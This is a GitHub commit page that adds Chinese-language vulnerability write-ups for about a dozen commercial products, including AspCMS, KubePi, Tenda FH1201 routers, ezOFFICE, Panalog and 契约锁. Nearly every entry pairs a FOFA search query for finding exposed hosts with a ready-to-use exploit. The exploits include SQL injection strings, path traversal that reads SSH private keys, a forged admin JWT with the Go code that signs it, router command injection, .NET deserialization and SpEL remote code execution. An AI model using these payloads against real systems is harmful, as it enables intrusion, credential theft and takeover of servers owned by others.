-
Notifications
You must be signed in to change notification settings - Fork 852
Commit
This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.
- Loading branch information
Showing
26 changed files
with
724 additions
and
1 deletion.
There are no files selected for viewing
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,33 @@ | ||

| # 3C环境自动监测监控系统ReadLog文件读取漏洞 | ||
|
|
||
| 3C科技环境自动监测监控系统ReadLog读取报错日志功能点不受访问控制限制,存在任意文件读取漏洞。未经授权的攻击者可以读取服务器上的任意文件,从而获取系统权限和敏感信息。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```yaml | ||
| icon_hash="-338936081" | ||
| ``` | ||
|
|
||
|  | ||
|
|
||

| ## poc | ||
|
|
||
| ```yaml | ||
| GET /ajax/sys/LogService.ashx?Method=ReadLog&FileName=../web.config HTTP/1.1 | ||
| Host: | ||
| Accept: text/plain, */*; q=0.01 | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36 | ||
| X-Requested-With: XMLHttpRequest | ||
| Referer: http:/{{Hostname}}/Sys/Log/FileLogList.aspx | ||
| Accept-Encoding: gzip, deflate | ||
| Accept-Language: zh-CN,zh;q=0.9 | ||
| Connection: close | ||
| ``` | ||
|  | ||
| ## 漏洞来源 | ||
| - https://mp.weixin.qq.com/s/CKJO9RohFllYOSnfdu_7Xw |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,17 @@ | ||
| # AspCMS系统commentList.asp存在SQL注入漏洞 | ||
|
|
||
| AspCMS commentList.asp 存在SQL注入漏洞,攻击者通过漏洞可以获取管理员md5的密码,进行解密后登录获取敏感数据。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```yaml | ||
| app="ASPCMS" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```asp | ||
| /plug/comment/commentList.asp?id=-1%20unmasterion%20semasterlect%20top%201%20UserID,GroupID,LoginName,Password,now(),null,1%20%20frmasterom%20{prefix}user | ||
| ``` | ||
|
|
||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,16 @@ | ||

| # ClusterControl存在任意文件读取漏洞 | ||
|
|
||
|
|
||
|
|
||
| ## poc | ||
|
|
||
| ```yaml | ||
| GET /../../../../../../../../..//root/.ssh/id_rsa HTTP/1.1 | ||
| Host: | ||
| Accept-Encoding: identity | ||
| User-Agent: python-urllib3/1.26.4 | ||
| ``` | ||
|  | ||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,104 @@ | ||
| # KubePi存在JWT验证绕过漏洞(CVE-2024-36111) | ||
|
|
||
| kubepi jwttoken 校验存在缺陷,默认配置文件中jwt密钥为空,虽然读取配置文件相关逻辑中检测到密钥为空时,会生成一个随机32位字符串覆盖配置文件中的密钥,但是实际校验时,密钥为空,使用空密钥生成jwttoken可绕过登录校验,可直接接管后台 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```java | ||
| "kubepi" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
|  | ||
|
|
||
| 使用空密钥生成jwt token | ||
|
|
||
| ```java | ||
| eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiYWRtaW4iLCJuaWNrTmFtZSI6IkFkbWluaXN0cmF0b3IiLCJlbWFpbCI6InN1cHBvcnRAZml0MmNsb3VkLmNvbSIsImxhbmd1YWdlIjoiemgtQ04iLCJyZXNvdXJjZVBlcm1pc3Npb25zIjp7fSwiaXNBZG1pbmlzdHJhdG9yIjp0cnVlLCJtZmEiOnsiZW5hYmxlIjpmYWxzZSwic2VjcmV0IjoiIiwiYXBwcm92ZWQiOmZhbHNlfSwiaWF0IjoxNzE2NDQ3MDEyLCJleHAiOjE3MjI0NDcwMTJ9.dedNLwXZu0JY1sgGBCRZmpFvAnLdHjxdPmKWXA7LCf4 | ||
| ``` | ||
|
|
||
| 使用生成的密钥创建用户tang | ||
|
|
||
| ```java | ||
| POST /kubepi/api/v1/users HTTP/1.1 | ||
| Host: 127.0.0.1:9982 | ||
| Content-Length: 248 | ||
| sec-ch-ua: | ||
| Accept: application/json, text/plain, */* | ||
| lang: zh-CN | ||
| Content-Type: application/json | ||
| sec-ch-ua-mobile: ?0 | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36 | ||
| sec-ch-ua-platform: "" | ||
| Origin: http://127.0.0.1:9982 | ||
| Sec-Fetch-Site: same-origin | ||
| Sec-Fetch-Mode: cors | ||
| Sec-Fetch-Dest: empty | ||
| Referer: http://127.0.0.1:9982/kubepi/user-management/users/create | ||
| Accept-Encoding: gzip, deflate | ||
| Accept-Language: zh-CN,zh;q=0.9 | ||
| Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiYWRtaW4iLCJuaWNrTmFtZSI6IkFkbWluaXN0cmF0b3IiLCJlbWFpbCI6InN1cHBvcnRAZml0MmNsb3VkLmNvbSIsImxhbmd1YWdlIjoiemgtQ04iLCJyZXNvdXJjZVBlcm1pc3Npb25zIjp7fSwiaXNBZG1pbmlzdHJhdG9yIjp0cnVlLCJtZmEiOnsiZW5hYmxlIjpmYWxzZSwic2VjcmV0IjoiIiwiYXBwcm92ZWQiOmZhbHNlfSwiaWF0IjoxNzE2NDQ3MDEyLCJleHAiOjE3MjI0NDcwMTJ9.dedNLwXZu0JY1sgGBCRZmpFvAnLdHjxdPmKWXA7LCf4 | ||
| Connection: close | ||
| {"apiVersion":"v1","kind":"User","name":"tang","roles":["Common User","Manage Image Registries","Manage Clusters","Manage RBAC"],"nickName":"tang","email":"[email protected]","authenticate":{"password":"12345678@Tang"},"mfa":{"enable":false,"secret":""}} | ||
| ``` | ||
|  | ||
|  | ||
| ## 生成jwt token程序 | ||
| ```go | ||
| package main | ||
| import ( | ||
| "fmt" | ||
| "github.com/kataras/iris/v12/middleware/jwt" | ||
| "time" | ||
| ) | ||
| var jwtMaxAge = 100000 * time.Minute | ||
| type UserProfile struct { | ||
| Name string `json:"name"` | ||
| NickName string `json:"nickName"` | ||
| Email string `json:"email"` | ||
| Language string `json:"language"` | ||
| ResourcePermissions map[string][]string `json:"resourcePermissions"` | ||
| IsAdministrator bool `json:"isAdministrator"` | ||
| Mfa Mfa `json:"mfa"` | ||
| } | ||
| type Mfa struct { | ||
| Enable bool `json:"enable"` | ||
| Secret string `json:"secret"` | ||
| Approved bool `json:"approved"` | ||
| } | ||
| func main() { | ||
| jwtSigner := jwt.NewSigner(jwt.HS256, "", jwtMaxAge) | ||
| test := map[string][]string{} | ||
| profile := UserProfile{ | ||
| Name: "admin", | ||
| NickName: "Administrator", | ||
| Email: "[email protected]", | ||
| Language: "zh-CN", | ||
| ResourcePermissions: test, | ||
| IsAdministrator: true, | ||
| Mfa: Mfa{ | ||
| Secret: "", | ||
| Enable: false, | ||
| Approved: false, | ||
| }, | ||
| } | ||
| nonejwt, _ := jwtSigner.Sign(profile) | ||
| fmt.Println(string(nonejwt)) | ||
| } | ||
| ``` | ||
| ## 漏洞来源 | ||
| - https://github.com/1Panel-dev/KubePi/security/advisories/GHSA-8q5r-cvcw-4wx7 |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,19 @@ | ||
| # Quicklancer系统接口listing存在SQL注入漏洞 | ||
|
|
||
|
|
||
|
|
||
| ## fofa | ||
|
|
||
| ```java | ||
| "service_fragments/css/gig_detail.css" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```java | ||
| GET /listing?cat=6&filter=1&job-type=1&keywords=Mr.&location=1&order=desc&placeid=US&placetype=country&range1=1&range2=1) AND 6477=6477 AND (1232=1232&salary-type=1&sort=id&subcat= HTTP/1.1 | ||
| Host: | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 | ||
| ``` | ||
|
|
||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,27 @@ | ||
| # Tenda-FH1201存在命令注入漏洞(CVE-2024-41468) | ||
|
|
||
| Tenda FH1201 v1.2.0.14存在命令注入漏洞,位于exeCommand函数中,cmdinput参数未经任何过滤就被复制到栈空间v7中,然后执行,因此攻击者可以利用该漏洞执行任意命令 | ||
|
|
||
| 固件下载网站:https://www.tendacn.com/download/detail-3322.html | ||
|
|
||
|  | ||
|
|
||
| ## poc | ||
|
|
||
| ```python | ||
| import requests | ||
|
|
||
| ip = '192.168.74.145' | ||
|
|
||
| url = f"http://{ip}/goform/exeCommand" | ||
|
|
||
|
|
||
| data = "cmdinput=ls;" | ||
| ret = requests.post(url=url,data=data) | ||
| ``` | ||
|
|
||
|  | ||
|
|
||
| ## 漏洞来源 | ||
|
|
||
| - https://github.com/iotresearch/iot-vuln/blob/main/Tenda/FH1201/exeCommand/README.md |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,26 @@ | ||
| # Tenda-FH1201存在命令注入漏洞(CVE-2024-41473) | ||
|
|
||
| Tenda FH1201 v1.2.0.14 存在命令注入漏洞,位于 WriteFacMac 函数中。mac 参数未经任何过滤就被复制到 var 中,然后执行,因此攻击者可利用此漏洞执行任意命令 | ||
|
|
||
| 固件下载网址:https://www.tendacn.com/download/detail-3322.html | ||
|
|
||
|  | ||
|
|
||
| ## poc | ||
|
|
||
| ```python | ||
| import requests | ||
|
|
||
| ip = '192.168.74.145' | ||
|
|
||
| url = "http://" + ip + "/goform/WriteFacMac" | ||
| payload = ";echo 'hacker!'" | ||
|
|
||
| data = {"mac": payload} | ||
| response = requests.post(url, data=data) | ||
| print(response.text) | ||
| ``` | ||
|
|
||
| ## 漏洞来源 | ||
|
|
||
| - https://github.com/iotresearch/iot-vuln/tree/main/Tenda/FH1201/WriteFacMac |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,18 @@ | ||
| # 万户ezOFFICE协同管理平台getAutoCode存在SQL注入漏洞(XVE-2024-18749) | ||
|
|
||
| 万户ezOFFICE协同管理平台 `/defaultroot/platform/custom/customizecenter/js/getAutoCode.jsp`接口处存在sql注入漏洞,攻击者可获取数据库中敏感信息 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```yaml | ||
| app="万户网络-ezOFFICE" | ||
| ``` | ||
|
|
||
|
|
||
| ## poc | ||
|
|
||
| ```yaml | ||
| GET /defaultroot/platform/custom/customizecenter/js/getAutoCode.jsp;.js?pageId=1&head=2%27+AND+6205%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%2898%29%7C%7CCHR%2866%29%7C%7CCHR%2890%29%7C%7CCHR%28108%29%2C5%29--+YJdO&field=field_name&tabName=tfield HTTP/1.1 | ||
| Host: | ||
| ``` | ||
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,31 @@ | ||
| # 任我行协同CRM系统UploadFile存在反序列化漏洞 | ||
|
|
||
|
|
||
|
|
||
| ## fofa | ||
|
|
||
| ```yaml | ||
| "欢迎使用任我行CRM" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```java | ||
| POST /SystemManage/UploadFile HTTP/1.1 | ||
| Host: {{Hostname}} | ||
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 | ||
| Upgrade-Insecure-Requests: 1 | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like | ||
| Gecko) Chrome/83.0.4103.116 Safari/537.36 | ||
| Accept: | ||
| text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 | ||
| Accept-Encoding: gzip, deflate | ||
| Content-Type: application/x-www-form-urlencoded | ||
| photoInfo={ | ||
| '$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35', 'MethodName':'Start', 'MethodParameters':{ | ||
| '$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089', '$values':['cmd', '/c whoami'] | ||
| },'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'} | ||
| } | ||
| ``` | ||
23 changes: 23 additions & 0 deletions
23
北京派网软件有限公司Panabit-Panalog大数据日志审计系统sprog_upstatus.php存在SQL注入漏洞.md
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,23 @@ | ||
| # 北京派网软件有限公司Panabit-Panalog大数据日志审计系统sprog_upstatus.php存在SQL注入漏洞 | ||
|
|
||
| 北京派网软件有限公司Panabit-Panalog大数据日志审计系统sprog_upstatus.php存在SQL注入漏洞,攻击者利用该漏洞可获取数据库权限。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```java | ||
| body="Maintain/cloud_index.php" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```java | ||
| GET /Maintain/sprog_upstatus.php?status=1&id=1%20and%20updatexml(1,concat(0x7e,user()),0)&rdb=1 HTTP/1.1 | ||
| Host: | ||
| Accept-Encoding: gzip, deflate, br, zstd | ||
| Accept-Language: zh-CN,zh;q=0.9 | ||
| Cache-Control: max-age=0 | ||
| Connection: keep-alive | ||
| Cookie: PHPSESSID=f8la8ttr74fkge0pttpc626p45 | ||
| ``` | ||
|
|
||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,25 @@ | ||
| # 契约锁电子签章平台ukeysign存在远程命令执行漏洞 | ||
|
|
||
| 契约锁电子签章平台 `/contract/ukeysign/.%2e/.%2e/template/param/edits `接口处存在远程代码执行漏洞,未经身份验证的攻击者可通过tomcat对路径参数解析不正当的特性绕过权限认证在目标执行恶意代码,获取服务器权限。经过分析和研判,该漏洞利用难度低,可导致远程代码执行,建议尽快修复。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```java | ||
| app="契约锁-电子签署平台" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```java | ||
| POST /contract/ukeysign/.%2e/.%2e/template/param/edits HTTP/1.1 | ||
| Host: | ||
| User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like | ||
| Gecko) Chrome/113.0.0.0 Safari/537.36 | ||
| Content-Type: application/json | ||
|
|
||
| {"id":"2","params":[{"expression":"var a=new | ||
| org.springframework.expression.spel.standard.SpelExpressionParser();var b='SpEL 表达式的 base64 编 | ||
| 码';var b64=java.util.Base64.getDecoder();var deStr=new java.lang.String(b64.decode(b),'UTF- | ||
| 8');var c=a.parseExpression(deStr);c.getValue();"}]} | ||
| ``` | ||
|
|
Oops, something went wrong.